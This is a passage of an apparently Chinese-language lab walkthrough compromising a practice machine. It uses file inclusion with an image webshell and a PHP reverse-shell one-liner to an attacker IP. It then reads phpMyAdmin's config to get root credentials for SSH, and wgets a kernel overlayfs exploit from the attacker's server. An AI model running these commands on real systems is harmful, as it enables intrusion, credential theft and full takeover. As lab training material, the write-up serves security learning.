
我们已知在panel.php中会包含其他文件,使用burp抓包,将包含的文件修改为图片马的路径,发现能够执行命令
3.6.3 反弹shell
既然已经能够执行命令了,反弹shell就变成了顺理成章的事情
php -r '$sock=fsockopen("192.168.0.107",443);exec("/bin/sh -i <&3 >&3 2>&3");'然后顺理成章的失败了,尝试一下编码,然后获取了shell
4 提权

4.1 收集当前账户信息
$ whoami
www-data
$ uname -a
Linux indishell 3.13.0-32-generic #57~precise1-Ubuntu SMP Tue Jul 15 03:50:54 UTC 2014 i686 athlon i386 GNU/Linux
$ python -c "import pty;pty.spawn('/bin/bash')"
www-data@indishell:/var/www$ sudo -l
sudo -l
[sudo] password for www-data: # 但是木有密码
www-data@indishell:/var/www$ ls
ls
add.php head.php images index.php phpmy test.php
c.php head2.php in.php panel.php show.php uploaded_images
4.2 phpmyadmin敏感文件
phpmy应该是phpmyadmin缩写
使用之前获得的账号密码进行登录

找了一圈,数据没有什么可以利用的,现在去查看phpmyadmin的敏感文件
敏感文件汇总列表
https://github.com/carlospolop/Auto_Wordlists
通过查询表,获取到phpmyadmin敏感文件路径为
/etc/phpmyadmin/config.inc.php
读取敏感文件
┌──(kali㉿kali)-[~]
# 做了一些路径的修改尝试
└─$ curl -X POST --data "file=/var/www/phpmy/config.inc.php" http://192.168.0.105/test
<?php
/* Servers configuration */
$i = 0;
/* Server: localhost [1] */
$i++;
$cfg['Servers'][$i]['verbose'] = 'localhost';
$cfg['Servers'][$i]['host'] = 'localhost';
$cfg['Servers'][$i]['port'] = '';
$cfg['Servers'][$i]['socket'] = '';
$cfg['Servers'][$i]['connect_type'] = 'tcp';
$cfg['Servers'][$i]['extension'] = 'mysqli';
$cfg['Servers'][$i]['auth_type'] = 'cookie';
$cfg['Servers'][$i]['user'] = 'root';
$cfg['Servers'][$i]['password'] = 'roottoor';
$cfg['Servers'][$i]['AllowNoPassword'] = true;
/* End of servers configuration */
$cfg['DefaultLang'] = 'en-utf-8';
$cfg['ServerDefault'] = 1;
$cfg['UploadDir'] = '';
$cfg['SaveDir'] = '';
/* rajk - for blobstreaming */
$cfg['Servers'][$i]['bs_garbage_threshold'] = 50;
$cfg['Servers'][$i]['bs_repository_threshold'] = '32M';
$cfg['Servers'][$i]['bs_temp_blob_timeout'] = 600;
$cfg['Servers'][$i]['bs_temp_log_threshold'] = '32M';
?>然后很意外。使用root密码进行ssh尝试,成功登录
C:\Users\kinghtxg>ssh root@192.168.0.105
The authenticity of host '192.168.0.105 (192.168.0.105)' can't be established.
ECDSA key fingerprint is SHA256:UyLCTuDmpoRJdivxmtTOMWDk0apVt5NWjp8Xno1e+Z4.
Are you sure you want to continue connecting (yes/no/[fingerprint])? yes
Warning: Permanently added '192.168.0.105' (ECDSA) to the list of known hosts.
root@192.168.0.105's password:
Welcome to Ubuntu 12.04.5 LTS (GNU/Linux 3.13.0-32-generic i686)
* Documentation: https://help.ubuntu.com/
System information as of Wed Mar 15 18:41:49 IST 2023
System load: 0.0 Processes: 138
Usage of /: 12.3% of 9.61GB Users logged in: 0
Memory usage: 10% IP address for eth0: 192.168.0.105
Swap usage: 0%
Graph this data and manage this system at:
https://landscape.canonical.com/
New release '14.04.5 LTS' available.
Run 'do-release-upgrade' to upgrade to it.
Your Hardware Enablement Stack (HWE) is supported until April 2017.
The programs included with the Ubuntu system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.
Ubuntu comes with ABSOLUTELY NO WARRANTY, to the extent permitted by
applicable law.
root@indishell:~# whoami
root5 提权方式二
4 提权
4.1 收集当前账户信息
$ whoami
www-data
$ uname -a
Linux indishell 3.13.0-32-generic #57~precise1-Ubuntu SMP Tue Jul 15 03:50:54 UTC 2014 i686 athlon i386 GNU/Linux
$ python -c "import pty;pty.spawn('/bin/bash')"
www-data@indishell:/var/www$ sudo -l
sudo -l已知操作系统版本为3.13.0-32-generic
┌──(kali㉿kali)-[~/FourandSix]
└─$ searchsploit kernel 3.13.0 # 找到内核相关的漏洞利用文件
--------------------------------------------------------------- ---------------------------------
Exploit Title | Path
--------------------------------------------------------------- ---------------------------------
Linux Kernel 3.13.0 < 3.19 (Ubuntu 12.04/14.04/14.10/15.04) - | linux/local/37292.c
Linux Kernel 3.13.0 < 3.19 (Ubuntu 12.04/14.04/14.10/15.04) - | linux/local/37293.txt
┌──(kali㉿kali)-[~/.local/share/Trash/files]
└─$ searchsploit kernel -m 37292 # 下载漏洞利用文件
[!] Could not find EDB-ID #
Exploit: Linux Kernel 3.13.0 < 3.19 (Ubuntu 12.04/14.04/14.10/15.04) - 'overlayfs' Local Privilege Escalation
URL: https://www.exploit-db.com/exploits/37292
Path: /usr/share/exploitdb/exploits/linux/local/37292.c
Codes: CVE-2015-1328
Verified: True
File Type: C source, ASCII text, with very long lines (466)
Copied to: /home/kali/.local/share/Trash/files/37292.c
┌──(kali㉿kali)-[~/.local/share/Trash/files]
└─$ ls
37292.c FourandSix
┌──(kali㉿kali)-[~/.local/share/Trash/files]
└─$ python -m http.server 8000 # 开启http服务,方便下载来到靶机这边
www-data@indishell:/var/www$ cd /tmp
cd /tmp # 在默认文件夹权限不够下,通常tmp的权限是足够的
www-data@indishell:/tmp$ ls
ls
www-data@indishell:/tmp$ wget http://192.168.0.107:8000/37292.c
wget http://192.168.0.107:8000/37292.c
--2023-03-15 20:34:03-- http://192.168.0.107:8000/37292.c
Connecting to 192.168.0.107:8000... connected.
HTTP request sent, awaiting response... 200 OK
Length: 4968 (4.9K) [text/x-csrc]
